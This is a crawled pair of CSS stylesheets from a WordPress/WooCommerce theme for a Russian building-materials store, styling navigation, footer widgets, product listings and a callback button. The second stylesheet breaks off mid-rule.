.sidenav{
    margin-bottom:30px;
}

.sidenav li ul, .widget_wp_nav_menu_desc li ul{
    margin: 0;
    list-style: none;
}

.sidenav li ul li a, .widget_wp_nav_menu_desc li ul li a{
    background: #f9f9f9;
    color: #999999;
    padding: 10px 15px 10px 30px;
}

.sidenav li a, .widget_wp_nav_menu_desc li a {
    display: block;
    margin: 0 0 -1px !important;
    padding: 10px 15px;
    border: 1px solid #dddddd;
    border-bottom-color: #efefef;
    border-top-color: #efefef;
    color: #777777;
    background: url(images/arrow5.png) no-repeat 94% 15px;
}

.sidenav li:first-child a, .widget_wp_nav_menu_desc li:first-child a {
    -webkit-border-radius: 3px 3px 0 0;
    -moz-border-radius: 3px 3px 0 0;
    border-radius: 3px 3px 0 0;
    border-top-color: #dddddd;
}
.sidenav li:last-child a, .widget_wp_nav_menu_desc li:last-child a {
    -webkit-border-radius: 0 0 3px 3px;
    -moz-border-radius: 0 0 3px 3px;
    border-radius: 0 0 3px 3px;
    border-bottom-color: #dddddd;
}
.sidenav li.current_page_item a, .sidenav li.current_page_item a:hover,
.widget_wp_nav_menu_desc li.current_page_item a, .widget_wp_nav_menu_desc li.current_page_item a:hover {
    position: relative;
    z-index: 2;
    padding: 11px 15px;
    border: 0;
    font-weight: 700;
    background-color: #289dcc;
    background-image: url(images/arrow5_white.png);
    background-repeat: no-repeat;
    background-position: 94% 15px;
    color: #ffffff !important;
    -webkit-box-shadow: inset 1px 0 0 rgba(0,0,0,.1), inset -1px 0 0 rgba(0,0,0,.1);
    -moz-box-shadow: inset 1px 0 0 rgba(0,0,0,.1), inset -1px 0 0 rgba(0,0,0,.1);
    box-shadow: inset 1px 0 0 rgba(0,0,0,.1), inset -1px 0 0 rgba(0,0,0,.1);
}

.sidenav li.current_page_item ul li:first-child a,
.sidenav li.current_page_item ul li:last-child a,
.widget_wp_nav_menu_desc li.current_page_item ul li:first-child a,
.widget_wp_nav_menu_desc li.current_page_item ul li:last-child a{
    -webkit-border-radius: none;
    -moz-border-radius: none;
    border-radius: 0px;
}

.sidenav li a:hover, .widget_wp_nav_menu_desc li a:hover {
    background-color: #F9F9F9;
}


/* ------------------------------------------------------------------------ */
/* 24. Twitterbar
/* ------------------------------------------------------------------------ */

#twitterbar {
    color: #ffffff;
    background: #289dcc;
    margin: 0;
    padding: 15px 0;
}

#twitterbar .twitterpost {
    background: url(images/icons/twitter.png) no-repeat -10px -49px;
    padding: 0 0 0 30px;
    list-style: none;
    margin: 0;
}

#twitterbar .twitterpost .tweet_time{
    display: none;
}

#twitterbar .twitterpost ul{
    margin: 0;
    padding: 0;
}

#twitterbar .twitterpost a {
    color: #ffffff;
    display: inline;
}

#twitterbar .twitterpost li {
    margin: 0 !important;
    padding: 0 !important;
    display: inline;
}

#twitterbar .twitterpost li b { display: none }

/* ------------------------------------------------------------------------ */
/* 25. Footer
/* ------------------------------------------------------------------------ */

#footer {
    border-top: 10px solid #333333;
    padding: 50px 0 50px 0;
    background: #444444;
    color:#999999;
}

#footer a{
    color:#999999;
}

#footer a:hover{
    color:#ffffff;
}

/* Footer Widgets ---------------------------------------------------- */

#footer .widget h3 {
    font-size:15px;
    color: #ffffff;
    padding:0 0 5px 0;
    border-bottom:1px solid #555555;
    margin: 0 0 20px 0;
}

/* ------------------------------------------------------------------------ */
/* 26. Copyright
/* ------------------------------------------------------------------------ */

#copyright {
    padding: 5px 0;
    background: #222222;
    color:#777777;
}

#copyright a { color: #888888 }
#copyright a:hover { color: #ffffff }

#copyright .copyright-text { padding: 10px 0 10px 0; }

#copyright .social-icons {
    float: right;
    font-size: 11px;
}

/* ------------------------------------------------------------------------ */
/* 27. Back-To-Top Button
/* ------------------------------------------------------------------------ */

#back-to-top {
    position: fixed;
    z-index: 1000;
    bottom: 20px;
    right: 20px;
    display: none;
}

#back-to-top a {
    display: block;
    width: 40px;
    height: 40px;
    background: rgba(0,0,0,0.5) url(images/backtotop.png) no-repeat center center;
    text-indent: -9999px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-transition:0.4s all ease;
    -moz-transition:0.4s all ease;
    -o-transition:0.4s all ease;
    transition:0.4s all ease;
}

#back-to-top a:hover { background-color: #289dcc }

/* ------------------------------------------------------------------------ */
/* 28. Widgets */
/* ------------------------------------------------------------------------ */

.widget ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

/* Search Widget /--------------------------------------------------------- */

.widget_search input {
    background: url(images/search.png) no-repeat 10px 9px;
    padding: 8px 8px 8px 30px;
    width: 180px;
    color: #999999;
    -webkit-box-shadow:0px 1px 2px 0px rgba(180, 180, 180, 0.2);
    -moz-box-shadow:0px 1px 2px 0px rgba(180, 180, 180, 0.2);
    box-shadow:0px 1px 2px 0px rgba(180, 180, 180, 0.2);
    border: 1px solid #dddddd;
}

.widget_search input:focus { border-color: #c0c0c0 }

/* Calendar Widget /--------------------------------------------------------- */

#wp-calendar { width: 100% }

#wp-calendar caption {
    padding: 0 10px;
    text-align: right;
    font-weight: bold;
    margin: -5px 0 5px 0;
}

#wp-calendar thead {    font-size: 10px }

#wp-calendar thead th {
    padding: 5px 10px;
    font-weight: bold;
    border-top: 1px solid #f5f5f5;
}

#wp-calendar tbody {    color: #aaa }

#wp-calendar tbody td {
    background: #f5f5f5;
    border: 1px solid #fff;
    text-align: center;
    padding: 5px 8px;
}

#wp-calendar tbody td:hover {    background: #fff }

#wp-calendar tbody .pad {    background: none }

#wp-calendar tfoot #next {
    font-size: 11px;
    font-weight: bold;
    text-transform: uppercase;
    text-align: right;
    padding-top: 5px;
}

#wp-calendar tfoot #prev {
    font-size: 11px;
    font-weight: bold;
    text-transform: uppercase;
    padding-top: 5px;
}

/* Tag Cloud Widget /--------------------------------------------------------- */

.widget_tag_cloud a {
    display: inline-block;
    border: 1px solid #dddddd;
    font-size: 12px !important;
    line-height: 20px;
    color: #999999;
    margin: 0 5px 10px 0px;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    padding: 2px 10px 2px 10px;
    font-size: 12px;
    -webkit-box-shadow:0px 1px 2px 0px rgba(180, 180, 180, 0.2);
    -moz-box-shadow:0px 1px 2px 0px rgba(180, 180, 180, 0.2);
    box-shadow:0px 1px 2px 0px rgba(180, 180, 180, 0.2);
}

.widget_tag_cloud a:hover {
    background: #289dcc;
    border-color: #289dcc;
    color: #ffffff !important;
}

/* Embed Widget /--------------------------------------------------------- */

.widget_embed p { margin-top: 10px }

.widget_embed iframe { max-width: 100% }

/* Flickr Widget /--------------------------------------------------------- */

.widget_flickr #flickr_tab {    margin-right: -10px }

.widget_flickr #flickr_tab img {
    display: block;
    width: 100%;
    height: 100%;
}

.widget_flickr #flickr_tab a {
    float: left;
    width: 56px;
    height: 56px;
    position: relative;
    margin-right: 10px;
    margin-bottom: 10px;
    border: 1px solid #ddd;
    padding: 4px;
    -webkit-box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.1);
    -moz-box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.1);
    box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.1);
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
}

.widget_flickr #flickr_tab a:hover {
    background: #289dcc;
    border-color: #289dcc;
}

/* Sponsor Widget /--------------------------------------------------------- */

.widget_sponsor .sponsors {    margin-right: -20px }

.widget_sponsor a {
    display: block;
    float: left;
    margin: 0 12px 12px 0;
}

.widget_sponsor a img {    display: block }

/* Twitter Widget /--------------------------------------------------------- */

.widget_twitter ul {  list-style: none; }

.widget_twitter ul li {
    margin-bottom: 20px;
    background: url(images/twitter.png) no-repeat 0px 4px;
    padding: 0 0 0 32px;
}

.widget_twitter ul li b a {
    display: block;
    font-size: 11px;
    color: #cccccc;
    font-weight: normal;
}

.widget_tp_widget_recent_tweets .tp_recent_tweets{ margin-bottom: 30px !important; }

.widget_tp_widget_recent_tweets ul {    list-style: none }

.widget_tp_widget_recent_tweets ul li {
    margin-bottom: 15px !important;
    background: url(images/twitter.png) no-repeat 0px 4px !important;
    padding: 0 0 0 32px !important;
}

.twitter_time{
    font-size:11px;
    font-weight: normal;
    color: #cccccc;
}

/* Contact Widget /--------------------------------------------------------- */

.widget_contact address {    font-style: normal }

.widget_contact address span {    display: block }

.widget_contact address span strong {
    display: inline-block;
    width: 70px;
}

/* Portfolio  Widget /--------------------------------------------------------- */

.widget_portfolio .portfolio-item:last-child {    margin: 0 }

.widget_portfolio .portfolio-widget-item {
    float: left;
    padding: 0 0 0px 0;
    margin: 0 10px 10px 0;
}

.widget_portfolio .portfolio-widget-item:nth-child(3n) {
    border: none !important;
    padding: 0;
    margin-right: 0;
}

.widget_portfolio .portfolio-widget-item .portfolio-pic {
    float: left;
    display: block;
    overflow: hidden;
    width: 56px;
    height: 56px;
    position: relative;
    border: 1px solid #ddd;
    padding: 4px;
    -webkit-box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.1);
    -moz-box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.1);
    box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.1);
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
}

.widget_portfolio .portfolio-widget-item .portfolio-pic:hover {
    background: #289dcc;
    border-color: #289dcc;
}

.widget_portfolio .portfolio-widget-item .portfolio-pic img {
    width: 100%;
    height: 100%;
    display: block;
}

/* Footer & Topbar Widgets (Color Change) ---------------------------------------------------- */

#footer .widget ul li,
#infobar .widget ul li {
    background: url(images/arrow4.png) no-repeat 0px 9px;
    padding: 1px 0 1px 12px;
}

#footer .widget_contact,
#infobar .widget_contact{
    background: url(images/map.png) no-repeat 0 50px;
}

#footer .widget_search input,
#infobar .widget_search input {
    color: #aaaaaa;
    background-color: #555555;
    -webkit-box-shadow:none;
    -moz-box-shadow:none;
    box-shadow:none;
    border: 1px solid #555555;
}

#footer .widget_search input:focus,
#infobar .widget_search input:focus {    color: #ffffff }

#footer #wp-calendar thead th,
#infobar #wp-calendar thead th {    border-top: 1px solid #555555 }

#footer #wp-calendar tbody,
#infobar #wp-calendar tbody {    color: #aaa }

#footer #wp-calendar tbody td,
#infobar #wp-calendar tbody td {
    background: #555555;
    border: 1px solid #444444;
}

#footer #wp-calendar tbody td:hover,
#infobar #wp-calendar tbody td:hover {
    background: #444444;
    color: #ffffff;
}

#footer #wp-calendar tbody .pad,
#infobar #wp-calendar tbody .pad {    background: none }

#footer .widget_tag_cloud a,
#infobar .widget_tag_cloud a {
    border: 1px solid #333333;
    background: #333333;
    color: #777777;
    -webkit-box-shadow:none;
    -moz-box-shadow:none;
    box-shadow:none;
    padding:1px 9px;
}

#footer .widget_tag_cloud a:hover,
#infobar .widget_tag_cloud a:hover {
    background: #289dcc;
    border-color: #289dcc;
    color: #ffffff !important;
}

#footer .widget_flickr #flickr_tab a,
#infobar .widget_flickr #flickr_tab a {
    border: 1px solid #333333;
    padding: 4px;
    background: #333333;
    -webkit-box-shadow:none;
    -moz-box-shadow:none;
    box-shadow:none;
}

#footer .widget_flickr #flickr_tab a:hover,
#infobar .widget_flickr #flickr_tab a:hover {
    background: #289dcc;
    border-color: #289dcc;
}

#footer .widget_twitter ul li:last-child,
#infobar .widget_twitter ul li:last-child {    margin: 0 }

#footer .widget_portfolio .portfolio-widget-item,
#infobar .widget_portfolio .portfolio-widget-item {

}

#footer .widget_portfolio .portfolio-widget-item .portfolio-pic,
#infobar .widget_portfolio .portfolio-widget-item .portfolio-pic {
    border: 1px solid #333333;
    padding: 4px;
    background: #333333;
    -webkit-box-shadow:none;
    -moz-box-shadow:none;
    box-shadow:none;
}

#footer .widget_portfolio .portfolio-widget-item .portfolio-pic:hover,
#infobar .widget_portfolio .portfolio-widget-item .portfolio-pic:hover {
    background: #289dcc;
    border-color: #289dcc;
}

/* ------------------------------------------------------------------------ */
/* EOF
/* ------------------------------------------------------------------------ */

body{ font-family: Open Sans, Arial, Helvetica, sans-serif; font-size: 13px; font-weight: normal; color: #777777; }

h1{ font-family: Roboto, Arial, Helvetica, sans-serif; font-size: 28px; font-weight: normal; color: #444444; }
h2{ font-family: Roboto, Arial, Helvetica, sans-serif; font-size: 23px; font-weight: normal; color: #444444; }
h3{ font-family: Roboto, Arial, Helvetica, sans-serif; font-size: 18px; font-weight: normal; color: #444444; }
h4{ font-family: Open Sans, Arial, Helvetica, sans-serif; font-size: 15px; font-weight: normal; color: #666666; }
h5{ font-family: Roboto, Arial, Helvetica, sans-serif; font-size: 15px; font-weight: normal; color: #444444; }
h6{ font-family: Roboto, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: normal; color: #444444; }

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited  { font-weight: inherit; color: inherit; }

h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, a:hover h1, a:hover h2, a:hover h3, a:hover h4, a:hover h5, a:hover h6 { color: #666666; }

.callus{ font-family: Open Sans, Arial, Helvetica, sans-serif; font-size: 16px; font-weight: normal; color: #000 !important; }

a, a:visited{ color: #289dcc; }
a:hover, a:focus{ color: #666666; }
#infobar{ position: absolute; }

#topbar{ background: #ffffff; border-bottom: 1px solid #efefef; }
#topbar .callus { color: #000; }
#topbar .callus a { color: #999999; }
#topbar .callus a:hover { color: #289dcc; }


.header .slogan{ font-family: Open Sans, Arial, Helvetica, sans-serif; font-size: 13px; font-weight: normal; color: #999999; }



/* Sub-Menu Navigation ------------------------------------------------------------------------ */

html body #navigation .sub-menu{ background: #696969 !important; border-color: #555555 !important; }
html body #navigation .sub-menu li a,
html body #navigation .sub-menu li .sub-menu li a,
html body #navigation .sub-menu li .sub-menu li .sub-menu li a { font-family: Open Sans, Arial, Helvetica, sans-serif !important; font-size: 14px !important; font-weight: normal !important; color: #ffffff !important; }
#navigation .sub-menu li{ border-color: #a5a5a5; }
#navigation .sub-menu li a:hover,
#navigation .sub-menu li .sub-menu li a:hover,
#navigation .sub-menu li.current-menu-item a,
#navigation .sub-menu li.current-menu-item a:hover,
#navigation .sub-menu li.current_page_item a,
#navigation .sub-menu li.current_page_item a:hover { color: #ffffff !important; }

#title {
    background: #ffffff;
    background-image: linear-gradient(bottom, #FAFAFA 0%, #ffffff 100%);
    background-image: -o-linear-gradient(bottom, #FAFAFA 0%, #ffffff 100%);
    background-image: -moz-linear-gradient(bottom, #FAFAFA 0%, #ffffff 100%);
    background-image: -webkit-linear-gradient(bottom, #FAFAFA 0%, #ffffff 100%);
    background-image: -ms-linear-gradient(bottom, #FAFAFA 0%, #ffffff 100%);
    border-bottom: 1px solid #e4e4e4;
    border-top: 1px solid #e4e4e4;
}
#title h1 { font-family: Roboto, Arial, Helvetica, sans-serif; font-size: 20px; font-weight: normal; color: #666666; }
#title h2 { font-family: Open Sans, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: normal; color: #aaaaaa; }
#title #breadcrumbs { color: #aaaaaa; }
#title #breadcrumbs a { color: #aaaaaa; }
#title #breadcrumbs a:hover { color: #289dcc; }

#alt-title h1 { background:#289dcc; font-family: Roboto, Arial, Helvetica, sans-serif; font-size: 20px; font-weight: normal; color: #ffffff;  }
#alt-title h2 { background:#ffffff; font-family: Open Sans, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: normal; color: #999999; }
#alt-breadcrumbs, #no-title { background:#ffffff; border-bottom: 1px solid #e4e4e4; color: #999999; }
#alt-title .grid{ opacity: 0.5; }
#no-title  #breadcrumbs{ color: #999999; }
#alt-breadcrumbs a, #no-title #breadcrumbs a { color: #999999; }
#alt-breadcrumbs a:hover, #no-title #breadcrumbs a:hover { color: #289dcc; }

#alt-title-2 h1 { font-family: Roboto, Arial, Helvetica, sans-serif; font-size: 20px; font-weight: normal; color: #666666; }
#alt-title-2 { background-color: #f4f4f4; border-top:1px solid #e4e4e4; border-bottom:1px solid #e4e4e4; }

#alt-title-2 #breadcrumbs, #alt-title-2 #breadcrumbs a{ color: #999999; }
#alt-title-2 #breadcrumbs a:hover{ color: #289dcc; }

#sidebar .widget h3 { font-family: Roboto, Arial, Helvetica, sans-serif; font-size: 15px; font-weight: normal; color: #444444; }


/* Twitter Bar ------------------------------------------------------------------------ */

#twitterbar { font-family: Open Sans, Arial, Helvetica, sans-serif; font-size: 13px; font-weight: normal; color: #ffffff; background: #289dcc; }
#twitterbar .twitterpost a { color: #ffffff; }

/* Footer ------------------------------------------------------------------------ */

#footer{ border-top: 10px solid #333333; }
#footer, #infobar { border-top-color: #333333; background: #444444; color:#999999; }
#footer a, #infobar a{ color:#999999; }
#footer a:hover, #infobar a:hover{ color:#ffffff; }
#footer .widget h3, #infobar .widget h3 { font-family: Roboto, Arial, Helvetica, sans-serif; font-size: 15px; font-weight: normal !important; color: #ffffff !important; border-bottom:1px solid #555555; }
#infobar .no-widgets{ color:#999999; }

/* Copyright ------------------------------------------------------------------------ */

#copyright { background: #222222; color: #777777; }
#copyright a { color: #888888; }
#copyright a:hover { color: #ffffff; }

/* Forms ------------------------------------------------------------------------ */

input[type='text'], input[type='password'], input[type='email'], textarea, select, button, input[type='submit'], input[type='reset'], input[type='button'] { font-family: Open Sans, Arial, Helvetica, sans-serif; font-size: 13px; }

/* Accent Color ------------------------------------------------------------------------ */

::selection { background: #289dcc }
::-moz-selection { background: #289dcc }
.highlight { color: #289dcc }
.post-icon { background: #289dcc }
.single .post-tags a:hover { background: #289dcc; border-color: #289dcc; }
#pagination a:hover { border-color: #289dcc; background: #289dcc; }
#filters ul li a:hover { color: #289dcc }
#filters ul li a.active { color: #289dcc }
.portfolio-item:hover .portfolio-title { background: #289dcc; border-color: #289dcc; }
.projects-nav a:hover,
.post-navigation a:hover { background-color: #289dcc }
.sidenav li a:hover, .widget_wp_nav_menu_desc li a:hover { color: #289dcc }
.sidenav li.current_page_item a, .widget_wp_nav_menu_desc li.current_page_item a { border-left-color: #289dcc; color: #289dcc; }
.sidenav li.current_page_item a, .sidenav li.current_page_item a:hover, .widget_wp_nav_menu_desc li.current_page_item a, .widget_wp_nav_menu_desc li.current_page_item a:hover { background-color: #289dcc; }
#back-to-top a:hover { background-color: #289dcc }
.widget_tag_cloud a:hover { background: #289dcc; border-color: #289dcc; }
.widget_flickr #flickr_tab a:hover { background: #289dcc; border-color: #289dcc; }
.widget_portfolio .portfolio-widget-item .portfolio-pic:hover { background: #289dcc; border-color: #289dcc; }
#footer .widget_tag_cloud a:hover,
#infobar .widget_tag_cloud a:hover { background: #289dcc; border-color: #289dcc; }
#footer .widget_flickr #flickr_tab a:hover,
#infobar .widget_flickr #flickr_tab a:hover { background: #289dcc; border-color: #289dcc; }
#footer .widget_portfolio .portfolio-widget-item .portfolio-pic:hover,
#infobar .widget_portfolio .portfolio-widget-item .portfolio-pic:hover { background: #289dcc; border-color: #289dcc; }
.flex-direction-nav a:hover { background-color: #289dcc }
a.button.alternative-1 { background: #289dcc; border-color: #289dcc; }
.gallery img:hover { background: #289dcc; border-color: #289dcc !important; }
.skillbar .skill-percentage { background: #289dcc }
.latest-blog .blog-item:hover h4 { color: #289dcc }
.tp-caption.big_colorbg{ background: #289dcc; }
.tp-caption.medium_colorbg{ background: #289dcc; }
.tp-caption.small_colorbg{ background: #289dcc; }
.tp-caption.customfont_color{ color: #289dcc; }
.tp-caption a { color: #289dcc; }
.tp-leftarrow.default:hover,
.tp-rightarrow.default:hover { background-color: #289dcc !important; }
.wooslider-direction-nav a:hover { background-color: #289dcc; }

/* WooCommerce */

.product .onsale{ background: #289dcc; }
.woocommerce button, .woocommerce input[type=submit]{ color: #289dcc; }
.products li .price{ color: #289dcc; }
.product .price{ color: #289dcc; }
.woocommerce-tabs .panel h2{ color: #289dcc; }
.checkout .shop_table .total{ color: #289dcc; }
.woocommerce .form-row input[type=submit],
.woocommerce .form-row button{ color: #289dcc; }
.header-content {
	height: inherit;
}
.phone_big
{
    font-size: 27px;
    text-align: center;
    color: #000;
    margin-bottom: 10px;
	height: inherit;
	display: flex!important;
	justify-content: center;
	align-items: center;
}
.section.hello,
.section.catalog {
    background-color: #ffffff;
    border: none;
    padding: 36px 0 40px 0;
}
.section.hello h1{
    font-size: 26px;
    text-align: center !important;
    color: #289dcc !important;
    line-height: 32px;
    margin-bottom: 0px;
}
.section.hello h2{
    font-size: 22px;
    text-align: center !important;
    color: #999999 !important;
}
.section.hello .hr1{
    margin:20px 0 20px 0 !important;
}
h2.product_title {
    font-size: 20px;
}
h3.title2
{
    display: block;
    line-height: 1 !important;
    background: none;
    margin: 0 0 20px 0;
    border-bottom: 1px solid #f1f1f1;
}
.menu-home-sidebar-menu-container .menu,
.menu-home-sidebar-menu-container .menu li ul,
.main-container ul.home-sidebar,
.main-container ul.home-sidebar li ul {
	list-style: none;
}
.menu-home-sidebar-menu-container .menu,
.main-container ul.home-sidebar {
	margin-left: 0;
}
.menu-home-sidebar-menu-container .menu > li,
.main-container ul.home-sidebar > li {
	border-bottom: 1px solid gray;
	margin-bottom: 5px;
}
.menu-home-sidebar-menu-container .menu > li > a,
.main-container ul.home-sidebar > li > a {
	font-size: 15px;
	font-weight: bold;
}
.menu-home-sidebar-menu-container .menu li ul li,
.main-container ul.home-sidebar li ul li{
	border-bottom: 1px dotted gray;
}
.menu-home-sidebar-menu-container .menu li:last-child,
.main-container ul.home-sidebar li:last-child {
	border-bottom: 0;
}
.menu-home-sidebar-menu-container .menu li.podokonnik,
.home-sidebar li.podokonnik {
	background: url("images/icons/podokonnik.png") no-repeat 0 0;
}
.menu-home-sidebar-menu-container .menu li.otkos,
.home-sidebar li.otkos {
	background: url("images/icons/sendvich-paneli-pvh.png") no-repeat 0 0;
}
.menu-home-sidebar-menu-container .menu li.otliv,
.home-sidebar li.otliv {
	background: url("images/icons/otliv.png") no-repeat 0 0;
}
.menu-home-sidebar-menu-container .menu li.panel-pvkh,
.home-sidebar li.panel-pvkh {
	background: url("images/icons/paneli-pvkh.png") no-repeat 0 0;
}
.menu-home-sidebar-menu-container .menu li.tsokolnyy-sayding,
.home-sidebar li.tsokolnyy-sayding {
	background: url("images/icons/tsokolnyy-sayding.png") no-repeat 0 0;
}
.menu-home-sidebar-menu-container .menu li.sayding,
.home-sidebar li.sayding {
	background: url("images/icons/sayding.png") no-repeat 0 0;
}
.menu-home-sidebar-menu-container .menu li.krepezh,
.home-sidebar li.krepezh {
	background: url("images/icons/krepezh.png") no-repeat 0 0;
}
.menu-home-sidebar-menu-container .menu li.pilomaterialy,
.home-sidebar li.pilomaterialy {
	background: url("images/icons/pilomaterialy.png") no-repeat 0 0;
}
.menu-home-sidebar-menu-container .menu li.uteplitel,
.home-sidebar li.uteplitel {
	background: url("images/icons/uteplitel.png") no-repeat 0 0;
}
.menu-home-sidebar-menu-container .menu li.reyechnyy-potolok,
.home-sidebar li.reyechnyy-potolok {
	background: url("images/icons/reyechnyy-potolok.png") no-repeat 0 0;
}
.menu-home-sidebar-menu-container .menu li.montazhnaya-pena,
.home-sidebar li.montazhnaya-pena {
	background: url("images/icons/montazhnaya-pena.png") no-repeat 0 0;
}
.menu-home-sidebar-menu-container .menu li.vse-dlya-montazha-okon,
.home-sidebar li.vse-dlya-montazha-okon {
	background: url("images/icons/vse-dlya-montazha-okon.png") no-repeat 0 0;
}
.menu-home-sidebar-menu-container .menu li.d-panel-pvkh,
.home-sidebar li.d-panel-pvkh {
	background: url("images/icons/3d-panel-pvkh.png") no-repeat 0 0;
}
.menu-home-sidebar-menu-container .menu li.cosmofen,
.home-sidebar li.cosmofen {
	background: url("images/icons/cosmofen.png") no-repeat 0 0;
}
.menu-home-sidebar-menu-container .menu li.home-sidebar-item,
.home-sidebar li.home-sidebar-item {
	background-size: contain;
	background-size: 50px 50px;
}
.menu-home-sidebar-menu-container .menu li.home-sidebar-item > a,
.home-sidebar li.home-sidebar-item > a {
	margin-left: 60px;
	line-height: 50px;
    text-transform: uppercase;
}
.menu-home-sidebar-menu-container .menu > li.tsokolnyy-sayding > a,
.menu-home-sidebar-menu-container .menu > li.vse-dlya-montazha-okon > a,
.main-container ul.home-sidebar > li.tsokolnyy-sayding > a,
.main-container ul.home-sidebar > li.vse-dlya-montazha-okon > a {
	font-size: 12px;
}
@media (max-width: 1024px) {
	.container .home-sidebar-container {
		display:none;
	}
}
a.price-download {
	background: url("images/icons/price.png") no-repeat 0 0;
	background-size: 35px 55px;
    padding-left: 37px;
    font-size: 17px;
    margin: 10px 10px 10px 0;
    display: block;
}
a.price-download:hover, a.price-download :focus {
	background-position: 0 -28px;
}
.w-1200 .teaser p:last-child  {
	position: absolute;
	bottom: 0;
}
#term-25 .products li img {
    width: 530px;
}
#term-25 .products li.post-68 img {
    width: 218px;
}

.callback-container {
    position: fixed;
    top: 235px;
    right: 30px;
    z-index: 1040;
    box-shadow: rgb(44, 44, 44) 0px 0px 32px 0px;
    -moz-box-shadow: rgb(44, 44, 44) 0px 0px 32px 0px;
    -webkit-box-shadow: rgb(44, 44, 44) 0px 0px 32px 0px;
    background: #289dcc;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.callback-container a {
    outline : none;
}

.callback-container a span.callback-icon {
    background: url(images/icons/phone-white.png) center no-repeat;
    width: 64px;
    height: 64px;
    margin: 18px;
    display: block;
    animation: rotate 5s infinite;
    -webkit-animation: rotate 5s infinite;
    -moz-animation: rotate 5s infinite;
}

.callback-container a span.purple,
.callback-container a:hover span.callback-icon {
    background: url(images/icons/phone.png) center no-repeat;
}
@-webkit-keyframes rotate {
    100% {
        transform: rotateZ(360deg);
       
    }
}
@-moz-keyframes rotate {
    100% {
        transform: rotateZ(360deg);
    }
}
@keyframes rotate {
    100% {
        transform: rotateZ(360deg);
    }
}
div[itemprop="offers"] {
    font-size:20px;
}

#header-v4 .header-v4-container {
    margin-top: 20px;
    margin-bottom: 20px;
}

#header-v4 .header-v4-container .phone_big strong > i {
    color: #ff0000;
}

#header-v4 .header-v4-container .shop-descr span {
    display: block;
}
#header-v4 .header-v4-container .shop-descr span:first-child {
    text-transform: uppercase;
    color: #000;
}


--- FILE ---
content_type: text/css
request_url: http://totumplast.ru/wp-content/themes/totumplast/css/woocommerce.css?ver=5.8.12
body_size: 5703
content:
/*-----------------------------------------------------------------------------------*/
/*  WooCommerce General
/*-----------------------------------------------------------------------------------*/

.woocommerce .page-title{
  display: none; /* RETHINK THIS */
}

.woocommerce-result-count{
  float: left;
  font-weight: 600;
  color: #999999;
}

.woocommerce-ordering{
  float: right;
}

.product .onsale{
  position: absolute;
  top:10px;
  left: 10px;
  border-radius: 3px;
  background: #219fd1;
  color: #ffffff;
  display:block;
  padding: 3px 10px;
  font-weight: 600;
  text-transform: uppercase;
  z-index: 9;
}

.woocommerce button, .woocommerce input[type=submit]{
  color: #219fd1;
}

.out-of-stock{
  color: #c0081a;
  font-weight: 600;
}

.upsells.products{
  border-top:1px solid #efefef;
  margin: 40px 0 0 0;
  padding: 40px 0 0 0;
}

.woocommerce-pagination{
  clear: both;
}

.woocommerce-pagination ul{
  list-style: none;
  margin: 0;
  padding: 0;
}

.woocommerce-pagination a,
.woocommerce-pagination span {
    display: block;
    float: left;
    margin: 0 7px 0 0;
    padding: 7px 10px 6px 10px;
    border: 1px solid #cccccc;
    font-size: 12px;
    line-height:12px;
    color: #999999 !important;
    -webkit-border-radius:3px;
   -moz-border-radius:3px;
        border-radius:3px;
}

.woocommerce-pagination a:hover {
    color: #ffffff !important;
    border-color: #289dcc;
    background: #289dcc;
}

.woocommerce-pagination span.current {
    background: #333333;
    border-color: #333333;
    color: #ffffff !important;
    font-weight: bold;
}

/*-----------------------------------------------------------------------------------*/
/*  Products Overview
/*-----------------------------------------------------------------------------------*/

.products{
  list-style: none;
  margin: 0px -20px 0 0;
  padding: 0px 0 0 0;
  clear: both;
}

.products a{
  display: block;
}

.products li{
  float: left;
  width: 178px;
  border:1px solid #cccccc;
  list-style: none;
  margin:0 20px 20px 0;
  padding: 20px 20px 15px 20px;
  position: relative;
  -webkit-border-radius:4px;
       -moz-border-radius:4px;
            border-radius:4px;
    -webkit-box-shadow:0px 1px 2px 0px rgba(180, 180, 180, 0.2);
       -moz-box-shadow:0px 1px 2px 0px rgba(180, 180, 180, 0.2);
            box-shadow:0px 1px 2px 0px rgba(180, 180, 180, 0.2);
  overflow: hidden;
  background: #fafafa;
  min-height: 345px;
}

.products li.last{
  margin:0 20px 20px 0 !important;
}

.products .product .onsale{
  right: 10px;
  left: auto;
}

.products li img{
  margin: -20px -20px 10px -20px;
  width: 218px;
  height: auto;
  border-bottom:1px solid #cccccc;
}

.products li h3{
  margin: 0;
  padding: 0;
  font-size: 14px;
}

.products li .price{
  display: block;
  font-size: 18px;
  margin: 0 0 0px 0;
  color: #219fd1;
  border: none;
  padding: 0;
}

.products li .price del{
  color: #999999;
  font-size: 12px;
  margin-right: 5px;
}

.products li .price ins{
  text-decoration: none;
}

.products li .add_to_cart_button, 
.products li .product_type_variable{
  display: none;
}

.products li .star-rating{
  display: none;
}

.products li a:hover img{
  opacity: 0.8;
}

/*-----------------------------------------------------------------------------------*/
/*  Product Details
/*-----------------------------------------------------------------------------------*/

.product{
  position: relative;
}

.product .images{
  float: left;
  width: 230px;
  margin-right: 20px;
}

.product .images img{
  max-width: 100%;
  height: auto;
}

.product .images .attachment-shop_single{
  border: 1px solid #cccccc;
  overflow: hidden;
  -webkit-border-radius:4px;
       -moz-border-radius:4px;
            border-radius:4px;
    -webkit-box-shadow:0px 1px 2px 0px rgba(180, 180, 180, 0.2);
       -moz-box-shadow:0px 1px 2px 0px rgba(180, 180, 180, 0.2);
